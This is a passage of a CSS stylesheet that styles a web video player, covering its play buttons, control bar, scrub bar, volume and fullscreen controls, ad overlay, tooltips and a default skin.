    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.4);
    cursor: pointer;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .big-play-btn > svg {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%); }
      .vplayer .big-play-btn > svg path {
        fill: #444; }
  .vplayer.is-playing .big-play-btn {
    opacity: 0;
    visibility: hidden; }
  .vplayer .video-description {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .vp-inner > .video-description.video-description-style-gradient {
    width: 70%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 30px;
    display: flex;
    align-items: center;
    color: #444444;
    overflow: hidden;
    pointer-events: none; }
    .vplayer > .vp-inner > .video-description.video-description-style-gradient:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(to right, rgba(255, 255, 255, 0.95) 0%, rgba(255, 255, 255, 0.79) 75%, rgba(255, 255, 255, 0) 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      transform: translate3d(0, 0, 0);
      transition-property: transform;
      transition-duration: 0.3s;
      -webkit-transition-property: transform;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer > .vp-inner > .video-description.video-description-style-gradient > div {
      pointer-events: auto;
      max-width: 50%;
      position: relative;
      transform: translate3d(0, 0, 0) scale(1);
      transition-property: transform;
      transition-duration: 0.3s;
      -webkit-transition-property: transform;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.is-playing .vp-inner .video-description {
    opacity: 0;
    visibility: hidden; }
  .vplayer.is-playing .vp-inner .video-description-style-gradient:before {
    transform: translate3d(-50%, 0, 0); }
  .vplayer.is-playing .vp-inner .video-description-style-gradient > div {
    transform: translate3d(0, 0, 0) scale(0.75); }
  .vplayer .vp-h3 {
    font-size: 21px;
    font-size: 1.5vw;
    line-height: 1.4; }
  .vplayer.under-600 .vp-h3 {
    font-size: 16px; }
  .vplayer.under-420 .vp-h3 {
    font-size: 12px; }
  .vplayer.under-420 .vp-inner > .video-description.video-description-style-gradient > div {
    max-width: 120%; }
  .vplayer.pattern-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
    .vplayer.pattern-video video {
      width: auto;
      height: auto; }
  .vplayer .controls-right {
    display: flex;
    flex: 0 0 auto;
    flex-wrap: nowrap;
    align-items: center; }
  .vplayer .dzsvg-player-button {
    cursor: pointer;
    width: 20px;
    height: 20px;
    position: relative;
    margin-right: 10px; }
    .vplayer .dzsvg-player-button .the-icon {
      width: 100%;
      height: 100%; }
    .vplayer .dzsvg-player-button .dzsvg-tooltip {
      position: absolute;
      right: -15px;
      bottom: 30px;
      padding: 0px;
      color: #444;
      border-radius: 5px;
      background-color: #dddddd;
      transform: scale(0);
      opacity: 0;
      visibility: hidden;
      transform-origin: bottom right;
      transition-property: all;
      transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .dzsvg-player-button .dzsvg-tooltip:before {
        content: "";
        display: block;
        position: absolute;
        top: 100%;
        right: 19px;
        border-top: 5px solid #dddddd;
        border-left: 5px solid transparent;
        border-right: 5px solid transparent; }
      .vplayer .dzsvg-player-button .dzsvg-tooltip .quality-option {
        padding: 10px 40px;
        text-align: center; }
        .vplayer .dzsvg-player-button .dzsvg-tooltip .quality-option:hover, .vplayer .dzsvg-player-button .dzsvg-tooltip .quality-option.active {
          background-color: rgba(0, 0, 0, 0.2); }
    .vplayer .dzsvg-player-button:hover .dzsvg-tooltip {
      transform: scale(1);
      visibility: visible;
      opacity: 1; }
    .vplayer .dzsvg-player-button.show-only-when-multiple-qualities {
      transform: scale(0);
      max-width: 0;
      max-height: 0;
      opacity: 0;
      transition-property: all;
      transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.has-multiple-quality-levels .dzsvg-player-button.show-only-when-multiple-qualities {
    transform: scale(1);
    max-width: 100px;
    max-height: 100px;
    opacity: 1; }

.feed-dzsvg {
  display: none; }

.vplayer, .vplayer-tobe {
  /******* play *********/
  /******* fullscreen*********/ }
  .vplayer > div[class^="feed-menu-"], .vplayer-tobe > div[class^="feed-menu-"] {
    display: none; }
  .vplayer .dzsvg-feed, .vplayer-tobe .dzsvg-feed {
    display: none; }
  .vplayer > .controls, .vplayer > .vp-inner, .vplayer-tobe > .controls, .vplayer-tobe > .vp-inner {
    left: 0px;
    bottom: 0; }
    .vplayer > .controls .background, .vplayer > .vp-inner .background, .vplayer-tobe > .controls .background, .vplayer-tobe > .vp-inner .background {
      height: 100%;
      background: #131313;
      bottom: 0; }
    .vplayer > .controls .playHover, .vplayer > .vp-inner .playHover, .vplayer-tobe > .controls .playHover, .vplayer-tobe > .vp-inner .playHover {
      display: none; }
    .vplayer > .controls .pauseSimple, .vplayer > .controls .playSimple, .vplayer > .vp-inner .pauseSimple, .vplayer > .vp-inner .playSimple, .vplayer-tobe > .controls .pauseSimple, .vplayer-tobe > .controls .playSimple, .vplayer-tobe > .vp-inner .pauseSimple, .vplayer-tobe > .vp-inner .playSimple {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: none; }
      .vplayer > .controls .pauseSimple svg, .vplayer > .controls .playSimple svg, .vplayer > .vp-inner .pauseSimple svg, .vplayer > .vp-inner .playSimple svg, .vplayer-tobe > .controls .pauseSimple svg, .vplayer-tobe > .controls .playSimple svg, .vplayer-tobe > .vp-inner .pauseSimple svg, .vplayer-tobe > .vp-inner .playSimple svg {
        height: 100%; }
      .vplayer > .controls .pauseSimple path, .vplayer > .controls .playSimple path, .vplayer > .vp-inner .pauseSimple path, .vplayer > .vp-inner .playSimple path, .vplayer-tobe > .controls .pauseSimple path, .vplayer-tobe > .controls .playSimple path, .vplayer-tobe > .vp-inner .pauseSimple path, .vplayer-tobe > .vp-inner .playSimple path {
        fill: #ddd;
        transition-property: fill;
        transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
    .vplayer > .controls .pauseHover, .vplayer > .vp-inner .pauseHover, .vplayer-tobe > .controls .pauseHover, .vplayer-tobe > .vp-inner .pauseHover {
      display: none; }
  .vplayer .extra-controls, .vplayer-tobe .extra-controls {
    display: none; }
  .vplayer .video-overlay, .vplayer-tobe .video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer; }
  .vplayer .cover-image, .vplayer-tobe .cover-image {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center; }
    .vplayer .cover-image > .the-div-image, .vplayer-tobe .cover-image > .the-div-image {
      position: absolute;
      cursor: pointer;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center center; }
    .vplayer .cover-image .big-description, .vplayer-tobe .cover-image .big-description {
      position: absolute;
      top: 18px;
      right: 30px;
      font-size: 40px;
      color: #FFFFFF;
      line-height: 1.2;
      font-family: "Lato",arial, serif;
      text-align: right;
      font-weight: 300; }
      .vplayer .cover-image .big-description .headline, .vplayer-tobe .cover-image .big-description .headline {
        font-size: 50px;
        font-weight: 900; }
  .vplayer .controls, .vplayer-tobe .controls {
    position: absolute;
    top: auto;
    bottom: 0;
    width: 100%;
    height: 10%;
    left: 0; }
  .vplayer .cover-play-btn, .vplayer-tobe .cover-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    opacity: 0.5;
    transition-property: opacity;
    transition-duration: 0.5s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    cursor: pointer; }
  .vplayer .cover-play-btn:hover, .vplayer-tobe .cover-play-btn:hover {
    opacity: 1; }
  .vplayer .scrubbar, .vplayer-tobe .scrubbar {
    position: relative;
    cursor: pointer; }
    .vplayer .scrubbar .reclam-marker, .vplayer-tobe .scrubbar .reclam-marker {
      position: absolute;
      left: 0;
      top: 0;
      height: 100%;
      width: 2px;
      background-color: #dad44d; }
  .vplayer .hdbutton-con, .vplayer-tobe .hdbutton-con {
    position: relative;
    cursor: pointer;
    display: none; }
  .vplayer .hdbutton-con.active .hdbutton-hover, .vplayer-tobe .hdbutton-con.active .hdbutton-hover {
    opacity: 1; }
  .vplayer .hdbutton-con:hover > .hdbutton-hover, .vplayer-tobe .hdbutton-con:hover > .hdbutton-hover {
    opacity: 1; }
  .vplayer .info, .vplayer-tobe .info {
    /*----  info icon  ----*/
    left: 15px;
    top: 15px;
    width: 50px;
    height: 50px; }
  .vplayer .infoText, .vplayer-tobe .infoText {
    /*----  description ----*/
    top: 95px;
    left: 30px; }
  .vplayer .descriptionText, .vplayer-tobe .descriptionText {
    background-color: #111111;
    color: #ffffff;
    padding: 10px;
    opacity: 0.8; }
  .vplayer .playcontrols, .vplayer-tobe .playcontrols {
    bottom: auto;
    left: 0px;
    cursor: pointer; }
  .vplayer .dzsvg-control, .vplayer-tobe .dzsvg-control {
    display: inline-block;
    flex: 0 0 auto;
    margin-right: 10px;
    position: relative;
    line-height: 13px;
    color: #EEEEEE;
    transition-property: opacity, visibility, color;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility, color;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .dzsvg-control:focus, .vplayer-tobe .dzsvg-control:focus {
      color: #EEEEEE; }
    .vplayer .dzsvg-control:hover, .vplayer-tobe .dzsvg-control:hover {
      color: #dadada; }
    .vplayer .dzsvg-control .info-content, .vplayer-tobe .dzsvg-control .info-content {
      position: absolute;
      bottom: 30px;
      left: 50%;
      margin-left: -3px;
      width: auto;
      max-width: 100vw;
      text-align: center;
      border-radius: 5px;
      padding: 12px 15px;
      line-height: 1.6;
      font-size: 11px;
      text-transform: uppercase;
      font-weight: bold;
      background-color: #ffffe8;
      color: #444444;
      opacity: 0;
      visibility: hidden;
      transform: translate3d(-50%, 0, 0);
      white-space: nowrap;
      transition-property: opacity, visibility, color;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility, color;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .dzsvg-control .info-content:before, .vplayer-tobe .dzsvg-control .info-content:before {
        content: "";
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -4px;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 7px solid #ffffe8; }
      .vplayer .dzsvg-control .info-content.align-right, .vplayer-tobe .dzsvg-control .info-content.align-right {
        left: auto;
        right: -20px;
        text-align: left;
        transform: translate3d(0%, 0, 0);
        font-size: 15px;
        text-transform: none;
        font-weight: 400;
        white-space: normal; }
        .vplayer .dzsvg-control .info-content.align-right:before, .vplayer-tobe .dzsvg-control .info-content.align-right:before {
          content: "";
          left: auto;
          right: 18px; }
    .vplayer .dzsvg-control:hover .info-content, .vplayer-tobe .dzsvg-control:hover .info-content {
      opacity: 1;
      visibility: visible; }
    .vplayer .dzsvg-control a, .vplayer-tobe .dzsvg-control a {
      color: inherit; }
    .vplayer .dzsvg-control i, .vplayer-tobe .dzsvg-control i {
      font-size: 13px;
      color: inherit;
      transition-property: opacity, visibility, color;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility, color;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer .dzsvg-control.dzsvg-add-to-cart, .vplayer-tobe .dzsvg-control.dzsvg-add-to-cart {
      cursor: pointer; }
    .vplayer .dzsvg-control.dzsvg-info, .vplayer-tobe .dzsvg-control.dzsvg-info {
      cursor: pointer; }
  .vplayer .volumecontrols, .vplayer-tobe .volumecontrols {
    width: 43px; }
  .vplayer .volumeicon, .vplayer-tobe .volumeicon {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 14px;
    height: 14px; }
    .vplayer .volumeicon > svg, .vplayer-tobe .volumeicon > svg {
      height: 100%; }
  .vplayer .volume_static, .vplayer-tobe .volume_static {
    position: absolute;
    top: -2px;
    left: 16px;
    width: 26px;
    height: 24px; }
  .vplayer .volume_active, .vplayer-tobe .volume_active {
    top: -2px;
    left: 16px;
    width: 26px;
    height: 24px; }
  .vplayer .volume_cut, .vplayer-tobe .volume_cut {
    top: -5px;
    left: 0px;
    width: 14px;
    height: 24px; }
  .vplayer .fscreencontrols, .vplayer-tobe .fscreencontrols {
    cursor: pointer;
    position: relative; }
  .vplayer .full, .vplayer-tobe .full {
    overflow: hidden;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%; }
    .vplayer .full > svg, .vplayer-tobe .full > svg {
      height: 100%; }
  .vplayer .fullHover, .vplayer-tobe .fullHover {
    display: none; }
  .vplayer .controls:empty, .vplayer-tobe .controls:empty {
    display: none; }
  .vplayer .video-description .video-title, .vplayer-tobe .video-description .video-title {
    padding: 5px 8px 4px;
    background: rgba(255, 255, 255, 0.7);
    color: #444;
    width: auto;
    font-size: 11px;
    border-radius: 3px;
    font-weight: bold; }
  .vplayer.hide-on-mouse-out .controls, .vplayer-tobe.hide-on-mouse-out .controls {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.hide-on-mouse-out.mouse-is-out .controls, .vplayer-tobe.hide-on-mouse-out.mouse-is-out .controls {
    opacity: 0;
    visibility: hidden; }
  .vplayer.hide-on-paused > .vp-inner > .controls, .vplayer-tobe.hide-on-paused > .vp-inner > .controls {
    opacity: 0;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.hide-on-paused > .vp-inner > .controls:hover, .vplayer-tobe.hide-on-paused > .vp-inner > .controls:hover {
      opacity: 1; }
  .vplayer.hide-on-paused:not(.hide-on-mouse-out).is-playing:not(.mouse-is-out) .controls, .vplayer-tobe.hide-on-paused:not(.hide-on-mouse-out).is-playing:not(.mouse-is-out) .controls {
    opacity: 1; }
  .vplayer.hide-on-paused.hide-on-mouse-out.is-playing:hover .controls, .vplayer-tobe.hide-on-paused.hide-on-mouse-out.is-playing:hover .controls {
    opacity: 1; }
  .vplayer .vplayer-logo, .vplayer-tobe .vplayer-logo {
    position: absolute;
    top: 10px;
    right: 10px; }
    .vplayer .vplayer-logo a, .vplayer-tobe .vplayer-logo a {
      opacity: 0.5;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .vplayer-logo a:hover, .vplayer-tobe .vplayer-logo a:hover {
        opacity: 1; }
    .vplayer .vplayer-logo > *, .vplayer-tobe .vplayer-logo > * {
      pointer-events: none; }
    .vplayer .vplayer-logo > a, .vplayer-tobe .vplayer-logo > a {
      pointer-events: auto; }
    .vplayer .vplayer-logo .divimage, .vplayer-tobe .vplayer-logo .divimage {
      position: absolute;
      top: 0;
      right: 0;
      width: 150px;
      height: 100px;
      background-position: right top;
      background-size: contain;
      background-repeat: no-repeat; }
  .vplayer.with-bottom-shadow:not(.in-vgallery), .vplayer-tobe.with-bottom-shadow:not(.in-vgallery) {
    margin-bottom: 15px; }
  .vplayer .ad-container, .vplayer-tobe .ad-container {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .ad-container > .vplayer, .vplayer .ad-container .vplayer-tobe, .vplayer-tobe .ad-container > .vplayer, .vplayer-tobe .ad-container .vplayer-tobe {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }
  .vplayer .dzsvg-preloader, .vplayer-tobe .dzsvg-preloader {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.ad-playing .ad-container, .vplayer-tobe.ad-playing .ad-container {
    opacity: 1;
    visibility: visible; }
  .vplayer.ad-transitioning-out .ad-container, .vplayer-tobe.ad-transitioning-out .ad-container {
    opacity: 0;
    visibility: hidden; }
  .vplayer > iframe, .vplayer-tobe > iframe {
    border: 0;
    background-color: #444444; }
  .vplayer .scrubbar, .vplayer-tobe .scrubbar {
    bottom: 9px;
    left: 45px; }
  .vplayer .scrub-bg, .vplayer-tobe .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #444;
    height: 100%; }
  .vplayer .scrub-buffer, .vplayer-tobe .scrub-buffer {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #777;
    height: 100%; }
  .vplayer .scrub, .vplayer-tobe .scrub {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #aaa;
    height: 100%; }
  .vplayer .scrubBox, .vplayer-tobe .scrubBox {
    position: absolute;
    background: #ffffff;
    border: 1px solid #000000;
    color: #222222;
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 0px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    visibility: hidden;
    pointer-events: none; }
  .vplayer .scrubBox:after, .vplayer .scrubBox:before, .vplayer-tobe .scrubBox:after, .vplayer-tobe .scrubBox:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer .scrubBox:after, .vplayer-tobe .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer .scrubBox:before, .vplayer-tobe .scrubBox:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.is-360 .the-video, .vplayer-tobe.is-360 .the-video {
    opacity: 0;
    cursor: move; }
  .vplayer .the-video, .vplayer-tobe .the-video {
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer .transitioning-out, .vplayer-tobe .transitioning-out {
    opacity: 0; }
  .vplayer .preparing-transitioning-in, .vplayer-tobe .preparing-transitioning-in {
    opacity: 0; }
  .vplayer .transitioning-in, .vplayer-tobe .transitioning-in {
    opacity: 1; }

.vplayer:not(.is-playing) > .controls .pauseSimple, .vplayer:not(.is-playing) > .controls .pauseHover, .vplayer:not(.is-playing) > .vp-inner .pauseSimple, .vplayer:not(.is-playing) > .vp-inner .pauseHover {
  visibility: hidden !important;
  opacity: 0 !important; }
.vplayer:not(.is-playing) > .controls .playSimple, .vplayer:not(.is-playing) > .vp-inner .playSimple {
  visibility: visible;
  opacity: 1; }
.vplayer:not(.is-playing) > .controls .playHover, .vplayer:not(.is-playing) > .vp-inner .playHover {
  visibility: visible; }

.vplayer.is-playing .touch-play-btn {
  opacity: 0;
  visibility: hidden; }
.vplayer.is-playing .playSimple, .vplayer.is-playing .playHover {
  visibility: hidden !important;
  opacity: 0 !important; }
.vplayer.is-playing .pauseSimple {
  visibility: visible;
  opacity: 1; }
.vplayer.is-playing .pauseHover {
  visibility: visible; }

.vplayer.disable-volume .volumecontrols {
  display: none; }

.vplayer:not(.skin_reborn) {
  /******* play *********/
  /******* fullscreen*********/ }
  .vplayer:not(.skin_reborn) .info {
    background: url("img/info.png"); }
  .vplayer:not(.skin_reborn) .fscreencontrols {
    width: 23px;
    height: 16px; }
  .vplayer:not(.skin_reborn) .video-description {
    position: absolute;
    max-width: 90%; }
  .vplayer:not(.skin_reborn) .cover-image > .the-div-image {
    /*----  preview image  ----*/
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #444;
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.15s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.15s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer:not(.skin_reborn).cover-image-loaded .the-div-image {
    opacity: 1; }

.vplayer.skin_default .controls {
  display: flex;
  align-items: center;
  height: 40px; }
  .vplayer.skin_default .controls .background {
    background-color: rgba(66, 66, 66, 0.74); }
.vplayer.skin_default .playcontrols {
  position: relative;
  width: 16px;
  height: 14px; }
.vplayer.skin_default .scrubbar {
  flex: 1000;
  bottom: auto;
  top: 0;
  left: 0;
  height: 7px; }
  .vplayer.skin_default .scrubbar .scrub {
    background: #dbb2a0; }
.vplayer.skin_default .timetext {
  position: relative;
  bottom: auto;
  top: 0;
  left: 0;
  right: auto;
  color: #dddddd; }
.vplayer.skin_default .volumecontrols, .vplayer.skin_default .timetext, .vplayer.skin_default .playcontrols, .vplayer.skin_default .fscreencontrols {
  flex: 0 0 auto;
  position: relative;
  right: auto;
  left: 0; }
  .vplayer.skin_default .volumecontrols path, .vplayer.skin_default .volumecontrols polygon, .vplayer.skin_default .volumecontrols rect, .vplayer.skin_default .timetext path, .vplayer.skin_default .timetext polygon, .vplayer.skin_default .timetext rect, .vplayer.skin_default .playcontrols path, .vplayer.skin_default .playcontrols polygon, .vplayer.skin_default .playcontrols rect, .vplayer.skin_default .fscreencontrols path, .vplayer.skin_default .fscreencontrols polygon, .vplayer.skin_default .fscreencontrols rect {
    fill: #ddd;
    transition-property: fill;
    transition-duration: 0.3s;
    -webkit-transition-property: fill;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
.vplayer.skin_default .volumecontrols:hover path, .vplayer.skin_default .volumecontrols:hover polygon, .vplayer.skin_default .volumecontrols:hover rect, .vplayer.skin_default .timetext:hover path, .vplayer.skin_default .timetext:hover polygon, .vplayer.skin_default .timetext:hover rect, .vplayer.skin_default .playcontrols:hover path, .vplayer.skin_default .playcontrols:hover polygon, .vplayer.skin_default .playcontrols:hover rect, .vplayer.skin_default .fscreencontrols:hover path, .vplayer.skin_default .fscreencontrols:hover polygon, .vplayer.skin_default .fscreencontrols:hover rect {
  fill: #dbb2a0; }
.vplayer.skin_default .controls > *:first-child {
  margin-left: 0px; }
.vplayer.skin_default .controls > * {
  margin-left: 10px; }
.vplayer.skin_default .controls > *:last-child {
  margin-right: 10px; }
.vplayer.skin_default .volume_static svg, .vplayer.skin_default .volume_active svg {
  height: 12px; }
.vplayer.skin_default .volumecontrols {
  position: relative;
  bottom: auto;
  height: 16px; }
  .vplayer.skin_default .volumecontrols .volumeicon {
    right: 0;
    left: auto; }
  .vplayer.skin_default .volumecontrols .volume_static, .vplayer.skin_default .volumecontrols .volume_active {
    left: 0;
    height: 16px;
    top: 0; }
.vplayer.skin_default .fscreencontrols {
  width: 22px;
  height: 16px; }

.vplayer.is-ad.is-touch-device.type-youtube .controls {
  pointer-events: none; }

.vplayer.safe, .vplayer.dzsvp-loaded {
  opacity: 1;
  visibility: visible; }

.vplayer.dzsvp-really-loaded .dzsvg-preloader {
  opacity: 0;
  visibility: hidden; }

.vplayer.currItem {
  opacity: 1; }

.vplayer .cover-image > img {
  display: block;
  width: 100%;
  height: 100%; }

.vplayer[data-type="dash"] {
  background-color: #222222; }

.vplayer.is_fullscreen {
  width: 100% !important;
  height: 100% !important;
  position: fixed !important;
  left: 0 !important;
  top: 0 !important;
  z-index: 5557; }

.vplayer .infoText {
  /*----  description ----*/
  position: absolute;
  opacity: 0; }

.vplayer .volume_active {
  overflow: hidden;
  position: absolute;
  transition-property: width;
  transition-duration: 0.15s;
  -webkit-transition-property: width;
  -webkit-transition-duration: 0.15s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer .volume_cut {
  overflow: hidden;
  visibility: hidden;
  position: absolute; }

.vplayer .menuDescription {
  display: none; }

.vplayer .audioImg {
  top: 0;
  left: 0;
  position: absolute; }

.sliderCon-ie8 {
  position: absolute;
  top: 0;
  lett: 0;
  z-index: 999; }

.vplayer-ie8 {
  position: absolute;
  top: 0;
  lett: 0;
  z-index: 999; }

.vplayer-ie8 .controls {
  position: absolute !important;
  top: 0 !important;
  lett: 0 !important;
  z-index: 999;
  display: block; }

.vplayer-ie8 .background {
  position: absolute;
  top: 0;
  lett: -500px;
  z-index: 999; }

.vplayer > .adSource {
  display: none; }

/*===============================
/*===========estethic styling*/
.vplayer .playcontrols:hover .pauseHover, .vplayer .playcontrols:hover .playHover {
  opacity: 1; }

/******* scrub *********/
.skipad-con {
  position: absolute;
  bottom: 25px;
  right: 25px;
  padding: 10px;
  line-height: 1;
  z-index: 78;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 14px; }
  .skipad-con .skipad {
    background: #fafafa;
    color: #555;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
    text-transform: uppercase;
    opacity: 1;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    padding: 5px 15px;
    z-index: 55; }
    .skipad-con .skipad:empty {
      display: none; }
  .skipad-con:empty {
    display: none; }

.skipad:hover {
  opacity: 1; }

/******* timing *********/
/******* volume *********/
.volumecontrols {
  cursor: pointer;
  position: relative; }

.vplayer .fscreencontrols:hover .fullHover {
  opacity: 1; }

/* --- tags */
.vplayer .dzstag-tobe {
  display: none; }

.vplayer .dzstag {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition-property: visibility, opacity;
  transition-duration: 0.3s;
  -webkit-transition-property: visibility, opacity;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer .dzstag.active {
  opacity: 1;
  visibility: visible; }

.vplayer .dzstag .tag-box {
  border: 1px dashed #555;
  width: 50px;
  height: 50px; }

.vplayer .dzstag .tag-box a {
  width: 100%;
  height: 100%;
  content: ",";
  display: block; }

.vplayer .dzstag .tag-content {
  position: absolute;
  right: 0;
  background: #555;
  color: #eee;
  display: inline-block;
  padding: 1px 5px; }

.vplayer .video-description {
  top: 10px;
  left: 10px; }

.vplayer .video-description .video-subdescription {
  position: absolute;
  top: 42px;
  left: 0px;
  padding: 5px 8px;
  background: rgba(255, 255, 255, 0.5);
  color: #111;
  font-size: 11px; }

/*------------ misc -------------*/
.error {
  border: 1px solid;
  margin: 10px 0px;
  padding: 15px 10px 15px 50px;
  background-repeat: no-repeat;
  background-position: 10px center; }

.error {
  color: #D8000C;
